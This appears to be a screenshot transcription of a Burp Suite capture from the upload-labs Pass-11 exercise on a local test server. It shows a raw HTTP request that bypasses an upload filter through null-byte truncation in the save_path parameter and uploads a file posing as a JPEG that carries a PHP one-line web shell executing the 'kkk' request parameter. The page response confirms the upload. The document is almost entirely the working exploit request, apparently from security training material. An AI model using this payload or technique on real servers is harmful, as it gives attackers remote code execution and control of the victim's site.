 Request
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/a.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-11/index.php
Content-Type: multipart/form-data; boundary=---------------------------26299170359894
Content-Length: 345
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------26299170359894
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.jpg"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------26299170359894
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/a.php /2320190529093028.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
红日安全
先知社区